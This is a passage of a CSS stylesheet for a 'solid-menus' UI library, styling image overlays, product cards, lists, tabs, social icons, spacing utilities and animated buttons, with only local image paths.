    background-color: #151515;
}

.solid-menus .img-responsive {
    margin-left: auto;
    margin-right: auto;
}

.solid-menus .image-container {
    position: relative;
    color: white;
}

.solid-menus .image-container .image-item {
    position: relative;
}

.solid-menus .image-container .image-overlay {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 2;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.solid-menus .image-container .image-overlay a {
    position: absolute;
    top: 50%;
    left: 50%;
    background-color: #F5F5F5;
    width: 40px !important;
    height: 40px !important;
    margin: -28px 0px 0px -44px;
    font-size: 18px;
    line-height: 40px;
    text-align: center;
    color: #444;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.solid-menus .image-container .image-overlay a i {
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.solid-menus .image-container .image-overlay a.icon-overlay-right {
    left: auto;
    right: 50%;
    margin-left: 0px;
    margin-right: -44px;
}

.solid-menus .image-container .image-overlay a:hover {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.solid-menus .image-container .image-overlay a:hover i {
    color: #E2711D;
}

.solid-menus .image-container:hover .image-overlay {
    opacity: 1;
}

.solid-menus .image-container:hover .image-overlay>a {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.solid-menus .image-descr span {
    color: #909090;
}

.solid-menus .e-commerce-item {
    position: relative;
    max-width: 100%;
    margin: 20px 10px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #ddd;
    text-align: center;
    overflow: hidden;
    -webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.05);
}

.solid-menus .e-commerce-item .e-commerce-h {
    position: absolute;
    top: 6px;
    right: 6px;
    z-index: 1000;
    color: #fff;
    text-align: center;
    width: 45px;
    height: 45px;
    font-size: 13px;
    font-weight: bold;
    line-height: 45px;
    -webkit-border-radius: 60px;
    -moz-border-radius: 60px;
    border-radius: 60px;
    -webkit-border-top-right-radius: 15px;
    -moz-border-radius-topright: 15px;
    border-top-right-radius: 15px;
}

.solid-menus .e-commerce-item .e-commerce-c {
    width: 100%;
    padding: 10px;
    -webkit-transition: 0.35s;
    -moz-transition: 0.35s;
    -o-transition: 0.35s;
    transition: 0.35s;
    background: #f8f8f8;
    border-top: 1px solid #ddd;
    font-size: 12px;
    line-height: 18px;
}

.solid-menus .e-commerce-item .e-commerce-c>a {
    color: #444;
    margin: 0px 5px;
    display: inline-block;
}

.solid-menus .e-commerce-item .e-commerce-c>a:hover,
.solid-menus .e-commerce-item .e-commerce-c>a:focus {
    color: #777;
    text-decoration: none;
}

.solid-menus .e-commerce-item .e-commerce-c>a i {
    margin-right: 3px;
}

.solid-menus .e-commerce-item img {
    max-height: 150px;
    margin: 20px auto;
}

.solid-menus .e-commerce-item h5 {
    margin: 5px 0px;
    padding: 0 10px;
}

.solid-menus .e-commerce-item h5 a {
    color: #333333;
}

.solid-menus .e-commerce-item h5 a:hover {
    text-decoration: none;
}

.solid-menus .e-commerce-item h6 {
    margin: 10px 0;
    font-weight: normal;
}

.solid-menus .e-commerce-item h6 i {
    font-style: normal;
    font-size: 16px;
    color: #aaa;
    text-decoration: line-through;
}

.solid-menus .flash-block {
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
    padding: 10px;
    text-align: center;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    margin-bottom: 1em;
    color: #fff;
    text-decoration: none;
    -webkit-box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.2);
}

.solid-menus .flash-block .stitch {
    display: block;
    width: 100%;
    z-index: 1000;
    border: 1px dashed rgba(255, 255, 255, 0.8);
    padding: 10px 5px 19px 5px;
}

.solid-menus .flash-block strong {
    display: block;
    margin: 8px 0px;
    font-weight: bold;
    font-size: 32px;
    color: #fff;
    text-transform: uppercase;
}

.solid-menus .flash-block em {
    font-style: normal;
    display: block;
    margin: 0px;
    font-weight: bold;
    font-size: 23px;
    color: rgba(0, 0, 0, 0.25);
    text-transform: uppercase;
}

.solid-menus .flash-block:hover,
.solid-menus .flash-block:focus {
    text-decoration: none;
}

.solid-menus .s-list>li {
    list-style: none;
}

.solid-menus .s-list>li>a {
    display: block;
    text-decoration: none;
    font-size: 12px;
    padding: 3px 4px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333333;
    -webkit-transition: background-color 0.2s ease, color 0.2s ease;
    -moz-transition: background-color 0.2s ease, color 0.2s ease;
    -o-transition: background-color 0.2s ease, color 0.2s ease;
    transition: background-color 0.2s ease, color 0.2s ease;
}

.solid-menus .s-list.s-list-danger>li>a:hover {
    background: #CC2B07;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: white;
}

.solid-menus .s-list.s-list-sm>li a {
    font-size: 12px;
    padding: 3px 10px !important;
    margin-bottom: 2px;
}

.solid-menus .s-list.s-list-sm.s-list-pl-md>li>a {
    padding-left: 0 !important;
}

.solid-menus .s-list.s-list-md>li a {
    font-size: 14px;
    padding: 4px 10px !important;
    margin-bottom: 2px;
}

.solid-menus .s-list.s-list-md.s-list-pl-md>li>a {
    padding-left: 0 !important;
}

.solid-menus .s-list.s-list-pl-no-bg>li>a {
    padding-left: 0;
}

.solid-menus .s-list.s-list-pl-no-bg>li>a:hover {
    background: none !important;
}

.solid-menus .s-list.s-list-pad-l>li {
    margin-bottom: 5px;
}

.solid-menus .s-list.s-list-pad-l>li>a {
    padding-left: 35px !important;
}

.solid-menus .s-list.s-list-pad-l.s-list-pad-l-sm>li {
    margin-bottom: 0px;
}

.solid-menus .s-list.s-list-pad-l.s-list-pad-l-sm>li>a {
    padding-left: 25px !important;
}

.solid-menus .s-list.s-list-sprite>li>a {
    background-repeat: no-repeat;
    padding-top: 5px !important;
    padding-bottom: 5px !important;
}

.solid-menus .s-list.s-list-sprite>li>a:hover {
    background-color: transparent !important;
    color: #337ab7;
}

.solid-menus .s-list.s-list-sprite.s-list-sprite-nfl>li>a {
    background-image: url(../../img/nfl.png);
}

.solid-menus .s-list.s-list-sprite.s-list-sprite-nba>li>a {
    background-image: url(../../img/nba.png);
}

.solid-menus .s-list.s-list-sprite.s-list-sprite-mlb>li>a {
    background-image: url(../../img/mlb.png);
}

.solid-menus .s-list.s-list-sprite.s-list-sprite-flags>li>a {
    background-image: url(../../img/flags.png);
}

.solid-menus .s-list.s-list-bg-hover>li>a:hover,
.solid-menus .s-list.s-list-bg-hover>li>a>span:hover {
    background-color: #e00101 !important;
    color: white !important;
}

.solid-menus .s-list.s-list-mb-5>li {
    margin-bottom: 5px;
}

.solid-menus .s-list.s-list-mb-5>li:last-child {
    margin-bottom: 0 !important;
}

.solid-menus .s-list.s-list-mb-10>li {
    margin-bottom: 10px;
}

.solid-menus .s-list.s-list-mb-10>li:last-child {
    margin-bottom: 0 !important;
}

.solid-menus .s-list.s-list-mb-10>li>a {
    padding: 5px 6px !important;
}

.solid-menus .i-list {
    padding: 0;
    height: 100%;
}

.solid-menus .i-list>li {
    display: inline;
}

.solid-menus .i-list>li a {
    display: inline;
    padding: 0;
    background: none;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.solid-menus .i-list>li a:link,
.solid-menus .i-list>li a:visited {
    color: #337ab7;
}

.solid-menus .i-list.i-list-i-block>li {
    display: inline-block;
}

.solid-menus .i-list.i-list-i-block.i-list-i-block-bg-hover>li>a:hover {
    background-color: #e00101;
    color: white;
}

.solid-menus .i-list.i-list-i-block.i-list-i-block-no-bg-hover>li>a:hover {
    background-color: transparent;
    color: #e00101;
}

.solid-menus .i-list.i-list-i-block.i-list-i-block-sm>li a {
    display: block !important;
    font-size: 12px;
    padding: 7px 10px;
    text-decoration: none;
    color: #151515;
}

.solid-menus .i-list.i-list-i-block.i-list-i-block-md>li a {
    display: block;
    padding: 10px 20px;
    text-decoration: none;
    color: #151515;
}

.solid-menus .i-list.i-list-md>li {
    margin-right: 10px;
}

.solid-menus .i-list.i-list-md>li>a {
    font-weight: bold;
    padding: 5px 0;
}

.solid-menus .i-list.i-list-md>li:last-child {
    maring-right: 0;
}

.solid-menus .i-list.i-list-white>li>a:link,
.solid-menus .i-list.i-list-white>li>a:visited {
    color: #FFF;
}

.solid-menus .i-list.i-list-bullet>li:nth-child(1n+2):before {
    content: "в—Џ";
    color: #585858;
    font-size: 0.8em;
    vertical-align: 0.1em;
    padding: 0px 0.1em;
    white-space: nowrap;
}

.solid-menus .tags>a {
    margin-top: 5px;
}

.solid-menus .no-box-shadow {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.solid-menus .bx-shadow-1 {
    -webkit-box-shadow: 1px 1px 4px 0px #D8D8D8 !important;
    -moz-box-shadow: 1px 1px 4px 0px #D8D8D8 !important;
    box-shadow: 1px 1px 4px 0px #D8D8D8 !important;
}

.solid-menus .no-border-radius {
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
}

.solid-menus .border-radius-4 {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.solid-menus .border-radius-6 {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.solid-menus .br-100 {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.solid-menus .no-border {
    border: none !important;
}

.solid-menus .bt-0 {
    border-top: none;
}

.solid-menus .bb-2px {
    border-bottom: 2px solid #1ABC9C;
    padding-bottom: 4px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.solid-menus .bb-d-1px {
    border-bottom: 1px dotted #333333;
    padding-bottom: 1px;
}

.solid-menus .br-1px {
    border-right: 1px solid #E4E4E4 !important;
}

.solid-menus .widget-default {
    padding: 1.25em;
}

.solid-menus .widget-thin {
    padding: 0.75em;
}

.solid-menus .tile-container {
    padding: 0;
    display: table-row;
}

.solid-menus .tile-container .tile {
    border-right: 1px solid #EAEAEA;
    border-bottom: 1px solid #eaeaea;
    list-style: none;
    display: table-cell;
    padding: 5px 25px;
}

.solid-menus .tile-container .tile:last-child {
    border-right: 0;
}

.solid-menus .tile-container .tile.br-1px {
    border-right: 1px solid #EAEAEA;
}

.solid-menus .tile-container .tile:hover {
    background: #F1F1F1;
}

.solid-menus .tile-container .tile a:link,
.solid-menus .tile-container .tile a:visited {
    color: #333333;
}

.solid-menus .tile-container .tile a:hover {
    text-decoration: none !important;
}

.solid-menus .tile-container:last-child {
    border-bottom: 0;
}

.solid-menus .s-link {
    text-decoration: none !important;
}

.solid-menus .s-link:link,
.solid-menus .s-link:visited {
    color: #333333 !important;
}

.solid-menus .s-link:hover,
.solid-menus .s-link:active {
    color: #666666 !important;
    background-color: transparent !important;
}

.solid-menus .s-link.s-link-dark:link,
.solid-menus .s-link.s-link-dark:visited {
    color: #333333 !important;
}

.solid-menus .s-link.s-link-dark:hover,
.solid-menus .s-link.s-link-dark:active {
    color: #E9913C !important;
}

.solid-menus .s-link.s-link-red:link,
.solid-menus .s-link.s-link-red:visited {
    color: #333333 !important;
}

.solid-menus .s-link.s-link-red:hover,
.solid-menus .s-link.s-link-red:active {
    color: #e00101 !important;
}

.solid-menus .no-margin {
    margin: 0 !important;
}

.solid-menus .margin-2px {
    margin: 2px 2px 0 2px;
}

.solid-menus .margin-5px {
    margin: 5px;
}

.solid-menus .margin-top-0 {
    margin-top: 0 !important;
}

.solid-menus .margin-top-1 {
    margin-top: 1em;
}

.solid-menus .margin-top-2 {
    margin-top: 2em;
}

.solid-menus .margin-top-8px {
    margin-top: 8px !important;
}

.solid-menus .margin-top-p5 {
    margin-top: 0.5em;
}

.solid-menus .margin-right-1 {
    margin-right: 1em !important;
}

.solid-menus .margin-right-2 {
    margin-right: 2em;
}

.solid-menus .margin-bottom-1 {
    margin-bottom: 1em;
}

.solid-menus .margin-bottom-0 {
    margin-bottom: 0 !important;
}

.solid-menus .margin-bottom-2 {
    margin-bottom: 2em;
}

.solid-menus .margin-left-0 {
    margin-left: 0;
}

.solid-menus .margin-left-1 {
    margin-left: 1em;
}

.solid-menus .margin-left-n-10px {
    margin-left: -10px;
}

.solid-menus .margin-auto {
    margin: 0 auto;
}

.solid-menus .no-padding {
    padding: 0 !important;
}

.solid-menus .pad-1 {
    padding: 1em !important;
}

.solid-menus .pad-1-25 {
    padding: 1.25em;
}

.solid-menus .pad-1-5 {
    padding: 1.5em;
}

.solid-menus .pad-2 {
    padding: 2em;
}

.solid-menus .pad-top-0 {
    padding-top: 0 !important;
}

.solid-menus .pad-top-1 {
    padding-top: 1em !important;
}

.solid-menus .pad-left-0 {
    padding-left: 0 !important;
}

.solid-menus .pad-left-1 {
    padding-left: 1em !important;
}

.solid-menus .pad-left-2 {
    padding-left: 2em !important;
}

.solid-menus .pad-right-0 {
    padding-right: 0 !important;
}

.solid-menus .pad-right-1 {
    padding-right: 1em !important;
}

.solid-menus .pad-right-2 {
    padding-right: 2em;
}

.solid-menus .pad-bottom-0 {
    padding-bottom: 0 !important;
}

.solid-menus .pad-bottom-1 {
    padding-bottom: 1em !important;
}

.solid-menus .pad-left-108px {
    padding-left: 108px !important;
}

.solid-menus .pad-left-2px {
    padding-left: 2px !important;
}

.solid-menus .pad-left-18px {
    padding-left: 18px !important;
}

.solid-menus .pad-small {
    padding: 0.5em !important;
}

.solid-menus .pad-narrow {
    padding: 4px 15px !important;
}

.solid-menus .pad-narrow-6 {
    padding: 6px 15px !important;
}

.solid-menus .text-candy {
    color: #CC0C40;
}

.solid-menus .text-orange {
    color: #E99442;
}

.solid-menus .text-white {
    color: white;
}

.solid-menus .text-red {
    color: #e00001;
}

.solid-menus .line-t {
    text-decoration: line-through;
}

.solid-menus .lh-2 {
    line-height: 2;
}

.solid-menus .lh-1-5 {
    line-height: 1.5;
}

.solid-menus .lh-1-25 {
    line-height: 1.25;
}

.solid-menus .ttn {
    text-transform: none;
}

.solid-menus .ws-no-wrap {
    white-space: nowrap;
}

.solid-menus .l-block {
    display: block !important;
}

.solid-menus .l-i-block {
    display: inline-block;
}

.solid-menus .l-c-both {
    clear: both;
}

.solid-menus .l-ovr-flow-h {
    overflow: hidden;
}

.solid-menus .l-table {
    display: table;
}

.solid-menus .l-inline {
    display: inline !important;
}

.solid-menus .l-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}

.solid-menus .l-flex.l-flex-hvc {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.solid-menus .l-flex.l-flex-hvc-col {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.solid-menus .p-static {
    position: static;
}

.solid-menus .p-relative {
    position: relative;
}

.solid-menus .p-absolute {
    position: absolute;
}

.solid-menus .p-fixed {
    position: fixed;
}

.solid-menus .icn-left,
.solid-menus .icn-right {
    width: 15px;
    position: relative;
    top: 1px;
}

.solid-menus .icn-left {
    margin-right: 5px;
}

.solid-menus .icn-right {
    margin-left: 5px;
}

.solid-menus .social-icon-mina {
    display: inline-block;
    width: 25px;
    height: 25px;
    margin: 10px 5px 10px 0px;
    text-align: center;
    font-size: 12px;
    line-height: 26px;
    padding: 0 0 5px 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    overflow: hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-decoration: none !important;
}

.solid-menus .social-icon-mina i[class^="icon-"] {
    display: block;
    position: relative;
    color: #333333;
    -webkit-transition: all 0.32s ease-in-out;
    -moz-transition: all 0.32s ease-in-out;
    -o-transition: all 0.32s ease-in-out;
    transition: all 0.32s ease-in-out;
    color: white;
}

.solid-menus .social-icon-mina:hover i[class^="icon"]:first-child {
    margin-top: -27px;
    opacity: 0;
}

.solid-menus .icn-bx-container {
    position: relative;
    padding: 0px 0px 0px 70px;
    margin: 0 0 24px 0;
}

.solid-menus .icn-bx-container.icn-bx-container-center {
    padding: 0;
    margin: 0;
    text-align: center;
}

.solid-menus .icn-bx-container.icn-bx-container-center .icn-bx {
    position: relative;
    top: 0;
}

.solid-menus .icn-bx-container.icn-bx-container-lg {
    padding: 0px 0px 0px 160px;
    margin-bottom: 20px;
}

.solid-menus .icn-bx-container.icn-bx-container-lg .icn-bx i {
    font-size: 100px;
}

.solid-menus .icn-bx-container.icn-bx-container-sm {
    padding: 0px 0px 0px 50px;
    margin-bottom: 20px;
}

.solid-menus .icn-bx-container.icn-bx-container-sm .icn-bx {
    top: -5px;
}

.solid-menus .icn-bx-container.icn-bx-container-sm .icn-bx i {
    font-size: 30px;
}

.solid-menus .icn-bx-container .icn-bx {
    display: block;
    position: absolute;
    top: -9px;
    left: 0px;
}

.solid-menus .icn-bx-container .icn-bx i {
    font-style: normal;
    font-size: 40px;
    text-align: center;
    line-height: 1.5;
}

.solid-menus #top-social ul {
    margin: 0;
}

.solid-menus #top-social li,
.solid-menus #top-social li a,
.solid-menus #top-social li .ts-icon,
.solid-menus #top-social li .ts-text {
    display: block;
    position: relative;
    float: left;
    width: auto;
    overflow: hidden;
    height: 40px;
    line-height: 40px;
}

.solid-menus #top-social li {
    border-left: 1px solid #EEE;
}

.solid-menus #top-social li:first-child {
    border-left: 0 !important;
}

.solid-menus #top-social li a {
    float: none;
    width: 40px;
    color: #666;
    -webkit-transition: color 0.41s ease-in-out, background-color 0.41s, ease-in-out, width 0.41s ease-in-out;
    -moz-transition: color 0.41s ease-in-out, background-color 0.41s, ease-in-out, width 0.41s ease-in-out;
    -o-transition: color 0.41s ease-in-out, background-color 0.41s, ease-in-out, width 0.41s ease-in-out;
    transition: color 0.41s ease-in-out, background-color 0.41s, ease-in-out, width 0.41s ease-in-out;
}

.solid-menus #top-social li a:hover {
    color: #FFF !important;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.solid-menus #top-social li .ts-icon {
    width: 40px;
    text-align: center;
    font-size: 14px;
}

.solid-menus .si-share {
    position: relative;
    padding-left: 5px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.solid-menus .si-share span {
    line-height: 36px;
    font-size: 13px;
}

.solid-menus .si-share div {
    float: right;
}

.solid-menus .si-share .social-icon {
    display: block;
    float: left;
    text-align: center !important;
    width: 38px;
    height: 41px;
    line-height: 41px !important;
    color: #555;
    text-shadow: none !important;
    text-decoration: none !important;
    border-color: transparent !important;
    margin: -2px 0px -4px 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    font-size: 15px;
    cursor: pointer;
    font-style: normal;
    overflow: hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.solid-menus .si-share .social-icon i {
    display: block;
    position: relative;
    height: 100%;
    -webkit-transition: margin 0.35s ease, opacity 0.9s ease;
    -moz-transition: margin 0.35s ease, opacity 0.9s ease;
    -o-transition: margin 0.35s ease, opacity 0.9s ease;
    transition: margin 0.35s ease, opacity 0.9s ease;
}

.solid-menus .si-share .social-icon i:last-child {
    color: #FFF !important;
    opacity: 0;
}

.solid-menus .si-share .social-icon:hover i:first-child {
    margin-top: -40px;
    opacity: 0;
}

.solid-menus .si-share .social-icon:hover i:last-child {
    background: black;
    opacity: 1;
}

.solid-menus .tabs {
    position: relative;
    margin: 0 0 10px 0;
}

.solid-menus .tabs.top-tabs-bdr>.tab-nav {
    padding-left: 0;
    border-bottom: 1px solid #DDD;
}

.solid-menus .tabs.top-tabs-bdr>.tab-nav>li {
    list-style: none;
    float: left;
    border: 1px solid #DDD;
    text-align: left;
    border-bottom: 0;
    height: 41px;
}

.solid-menus .tabs.top-tabs-bdr>.tab-nav>li a {
    height: auto;
    line-height: 40px;
    padding: 0 15px;
    text-decoration: none;
    display: block;
    background: #F2F2F2;
    color: #333333;
    height: 40px;
}

.solid-menus .tabs.top-tabs-bdr>.tab-nav>li.ui-tabs-active a {
    position: relative;
    background: #FFF;
    top: 1px;
    border-bottom: 0;
}

.solid-menus .tabs.top-tabs-bdr>.tab-nav>li:not(:first-child) {
    border-left: 0;
}

.solid-menus .tabs.top-tabs-bdr>.tab-nav.tab-nav-justify {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}

.solid-menus .tabs.top-tabs-bdr>.tab-nav.tab-nav-justify>li {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.solid-menus .tabs.top-tabs-bdr>.tab-container {
    overflow: hidden;
    padding: 10px 20px;
    border-left: 1px solid #DDD;
    border-right: 1px solid #DDD;
    border-bottom: 1px solid #DDD;
}

.solid-menus .tabs.top-tabs-bdr>.tab-container .s-tab-content {
    display: none;
}

.solid-menus .tabs.side-tabs>.tab-nav {
    float: left;
    width: 202px;
    padding: 10px 0;
    border-bottom: 0;
    border-right: 1px solid #DDD;
}

.solid-menus .tabs.side-tabs>.tab-nav>li {
    list-style: none;
    float: none;
    border-bottom: 1px solid #DDD;
    border-left: 1px solid #DDD;
    border-top: 0;
    height: auto;
    text-align: left;
}

.solid-menus .tabs.side-tabs>.tab-nav>li:first-child {
    margin-left: 0;
    border-top: 1px solid #DDD;
}

.solid-menus .tabs.side-tabs>.tab-nav>li:last-child {
    border-bottom: 1px solid #DDD;
}

.solid-menus .tabs.side-tabs>.tab-nav>li a {
    height: auto;
    line-height: 30px;
    padding: 0 15px;
    text-decoration: none;
    display: block;
    background: #F2F2F2;
    color: #333333;
}

.solid-menus .tabs.side-tabs>.tab-nav>li a i {
    position: relative;
    margin-right: 5px;
    top: 1px;
    width: 15px;
}

.solid-menus .tabs.side-tabs>.tab-nav>li a i.tab-marker {
    position: absolute;
    top: 1px;
    right: -8px !important;
    opacity: 0;
    font-size: 90%;
    color: #868686;
}

.solid-menus .tabs.side-tabs>.tab-nav>li.ui-tabs-active a {
    position: relative;
    background: #FFF;
    top: 0;
    right: -1px;
}

.solid-menus .tabs.side-tabs>.tab-nav.tab-nav-w230 {
    width: 230px;
}

.solid-menus .tabs.side-tabs>.tab-nav.tab-nav-sm>li>a {
    padding-top: 0;
    padding-bottom: 0;
    line-height: 27px;
}

.solid-menus .tabs.side-tabs>.tab-nav.tab-nav-md>li>a {
    padding-top: 3px;
    padding-bottom: 3px;
}

.solid-menus .tabs.side-tabs>.tab-nav.tab-nav-arrow>li.ui-tabs-active i {
    opacity: 1;
}

.solid-menus .tabs.side-tabs>.tab-container {
    overflow: hidden;
    padding: 0 15px 10px 20px;
}

.solid-menus .tabs.side-tabs>.tab-container .s-tab-content {
    display: none;
}

.solid-menus .bootTab {
    padding: 0 25px;
}

.solid-menus .bootTab>li>a {
    padding: 10px 15px !important;
}

.solid-menus .bootTabContent.tab-content {
    padding: 8px 0 0 0;
}

.solid-menus .video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0;
}

.solid-menus .video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.solid-menus .heading-block.center:after {
    content: '';
    display: block;
    margin: 30px auto !important;
    margin-top: 30px;
    width: 70px;
    border-top: 2px solid #444;
}

.solid-menus p.or {
    position: relative;
    display: block;
    padding: 0 5px;
    margin: 1em 0;
}

.solid-menus p.or:after {
    content: "";
    width: 100%;
    height: 1px;
    border-bottom: 1px solid #cccccc;
    position: absolute;
    top: 9px;
    left: 0;
}

.solid-menus p.or span {
    position: relative;
    padding: 7px;
    z-index: 1;
    background: #000000;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    color: white;
}

.solid-menus hr.h-divider {
    border-color: #EAEAEA;
}

.solid-menus .btn {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.solid-menus .btn-black {
    background: #333333;
    color: white !important;
}

.solid-menus .btn-black:hover {
    background: #404040;
}

.solid-menus .btn-red {
    background: #C02942;
    color: white !important;
}

.solid-menus .btn-red:hover {
    background: #d3304b;
}

.solid-menus .btn-amber {
    background: #EB9C4D;
    color: white !important;
}

.solid-menus .btn-amber:hover {
    background: #eea964;
}

.solid-menus .btn-yellow {
    background: #ECD078;
    color: #333333 !important;
}

.solid-menus .btn-yellow:hover {
    background: #efd88e;
}

.solid-menus .btn-lime {
    background: #AEE239;
    color: #333333 !important;
}

.solid-menus .btn-lime:hover {
    background: #b7e54f;
}

.solid-menus .btn-pink {
    background: #F89FA1;
    color: white !important;
}

.solid-menus .btn-pink:hover {
    background: #fab7b8;
}

.solid-menus .btn-aqua {
    background: #40C0CB;
    color: white !important;
}

.solid-menus .btn-aqua:hover {
    background: #54c7d0;
}

.solid-menus .btn-dirty-green {
    background: #1693A5;
    color: white !important;
}

.solid-menus .btn-dirty-green:hover {
    background: #19a7bc;
}

.solid-menus .btn-teal {
    background: #53777A;
    color: white !important;
}

.solid-menus .btn-teal:hover {
    background: #5d8689;
}

.solid-menus .btn-mina {
    position: relative;
    overflow: hidden !important;
    padding-left: 1.3625em !important;
    padding-right: 1.3625em !important;
    /* slides */
    /* reveal icon */
}

.solid-menus .btn-mina.btn-mina-st>span {
    position: relative;
    display: block;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.solid-menus .btn-mina.btn-mina-st:before {
    position: absolute;
    display: block;
    content: attr(data-c);
    top: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.solid-menus .btn-mina.btn-mina-st:hover>span {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: 0;
}

.solid-menus .btn-mina.btn-mina-st:hover:before {
    top: 0;
}

.solid-menus .btn-mina.btn-mina-sb>span {
    position: relative;
    display: block;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.solid-menus .btn-mina.btn-mina-sb:before {
    position: absolute;
    display: block;
    content: attr(data-c);
    bottom: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.solid-menus .btn-mina.btn-mina-sb:hover>span {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    opacity: 0;
}

.solid-menus .btn-mina.btn-mina-sb:hover:before {
    bottom: 0;
}

.solid-menus .btn-mina.btn-mina-sr>span {
    position: relative;
    display: block;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.solid-menus .btn-mina.btn-mina-sr:before {
    position: absolute;
    display: block;
    top: 0;
    content: attr(data-c);
    -webkit-transform: translateX(-1000%);
    -moz-transform: translateX(-1000%);
    -ms-transform: translateX(-1000%);
    -o-transform: translateX(-1000%);
    transform: translateX(-1000%);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.solid-menus .btn-mina.btn-mina-sr:hover>span {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
}

.solid-menus .btn-mina.btn-mina-sr:hover:before {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

